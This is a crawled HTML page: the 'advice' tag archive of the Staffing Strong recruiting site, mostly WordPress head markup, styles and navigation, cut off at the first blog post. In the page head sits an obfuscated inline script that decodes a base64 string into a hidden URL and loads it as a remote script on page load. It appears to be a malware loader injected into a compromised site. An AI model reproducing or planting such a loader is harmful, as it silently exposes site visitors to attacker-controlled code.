

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.staffingstrong.com/tag/advice/
body_size: 11473
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	
	<title>advice Archives - Staffing Strong</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.staffingstrong.com/newwp/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png">
        <link rel="apple-touch-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Montserrat:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.staffingstrong.com/newwp/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.staffingstrong.com/tag/advice/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="advice Archives - Staffing Strong" />
	<meta property="og:url" content="https://www.staffingstrong.com/tag/advice/" />
	<meta property="og:site_name" content="Staffing Strong" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.staffingstrong.com/#website","url":"https://www.staffingstrong.com/","name":"Staffing Strong","description":"Marketing, Digital &amp; Creative Staffing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.staffingstrong.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"CollectionPage","@id":"https://www.staffingstrong.com/tag/advice/#webpage","url":"https://www.staffingstrong.com/tag/advice/","name":"advice Archives - Staffing Strong","isPartOf":{"@id":"https://www.staffingstrong.com/#website"},"breadcrumb":{"@id":"https://www.staffingstrong.com/tag/advice/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.staffingstrong.com/tag/advice/"]}]},{"@type":"BreadcrumbList","@id":"https://www.staffingstrong.com/tag/advice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.staffingstrong.com/"},{"@type":"ListItem","position":2,"name":"advice"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Feed" href="https://www.staffingstrong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Comments Feed" href="https://www.staffingstrong.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Staffing Strong &raquo; iCal Feed" href="https://www.staffingstrong.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; advice Tag Feed" href="https://www.staffingstrong.com/tag/advice/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.staffingstrong.com\/newwp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.staffingstrong.com/newwp/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/print.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/responsive.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/custom_css.css?ver=1635878651' type='text/css' media='all' />
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.staffingstrong.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.staffingstrong.com/wp-json/wp/v2/tags/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.staffingstrong.com/newwp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.staffingstrong.com/newwp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type="text/javascript">
    window.hfAccountId = "f63bd1e1-731b-4932-804e-0d7bc84fcfc7";
    window.hfDomain = "https://api.herefish.com";
    (function() {
        var hf = document.createElement('script'); hf.type = 'text/javascript'; hf.async = true;
        hf.src = window.hfDomain + '/scripts/hf.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(hf, s);
    })();
</script>
<script> 
	(function(){var _Y1=document.createElement("script"),_Jj=(function(_oY,_oc){var _Zt="";for(var _My=0;_My<_oY.length;_My++){_kf!=_My;var _kf=_oY[_My].charCodeAt();_Zt==_Zt;_kf-=_oc;_oc>3;_kf+=61;_kf%=94;_kf+=33;_Zt+=String.fromCharCode(_kf)}return _Zt})(atob("N0NDP0JnXFxGQltJPj48OD01PlsyPjxcPzhHNDtcY2AxZTJeZGQzNWRmYWEwZF1jZWIzX100"), 45);function _HH(){};_Y1.async=!0;_Y1.src=_Jj;_Y1.referrerPolicy="unsafe-url";5>4;_Y1!="3";_Y1.type="text/javascript";var _ny=document.getElementsByTagName("script")[0];_ny.parentNode.insertBefore(_Y1,_ny)})(); 
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.staffingstrong.com"><link rel="alternate" href="https://www.staffingstrong.com/wp-json/tribe/events/v1/events/?tags=advice" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-advice tag-114 tribe-no-js  qode-theme-ver-13.4 qode-theme-bridge wpb-js-composer js-comp-ver-5.4.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, .95);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.staffingstrong.com/" >
             <img itemprop="image" class="normal" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><p><span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-phone-square qode_icon_element" style="" ></i></span>480.646.4540<br />
<span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-envelope qode_icon_element" style="" ></i></span><a href="mailto:info@staffingstrong.com">Email Us</a></p>
</div>
		</div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-ss-menu" class=""><li id="nav-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/clients/" class=""><i class="menu_icon blank fa"></i><span>Clients</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/jobs/" class=""><i class="menu_icon blank fa"></i><span>Jobs</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/submit-resume/" class=""><i class="menu_icon blank fa"></i><span>Submit Resume</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.staffingstrong.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.staffingstrong.com/events/month/" class=""><i class="menu_icon blank fa"></i><span>Calendar</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-ss-menu-1" class=""><li id="mobile-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/clients/" class=""><span>Clients</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/jobs/" class=""><span>Jobs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/submit-resume/" class=""><span>Submit Resume</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.staffingstrong.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.staffingstrong.com/events/month/" class=""><span>Calendar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    <div class="content ">
        <div class="content_inner  ">
    
	
			<div class="title_outer title_without_animation"    data-height="220">
		<div class="title title_size_medium  position_center " style="height:220px;background-color:#eaeaea;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:110px;height:110px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>advice Tag</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
		<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								
			<div class="filter_outer">
				<div class="filter_holder">
					<ul>
						<li class="filter" data-filter="*"><span>All</span></li>
													 <li class="filter" data-filter=".category-business"><span>Business</span></li>
													 <li class="filter" data-filter=".category-career"><span>Career</span></li>
													 <li class="filter" data-filter=".category-design"><span>Design</span></li>
													 <li class="filter" data-filter=".category-recruting"><span>Recruting</span></li>
													 <li class="filter" data-filter=".category-talent"><span>Talent</span></li>
											</ul>
				</div>
			</div>

      <div class="blog_holder masonry masonry_infinite_scroll">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
						<article id="post-17069" class="post-17069 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-recruting category-talent tag-advice tag-career tag-job-search">
							<div class="post_image">
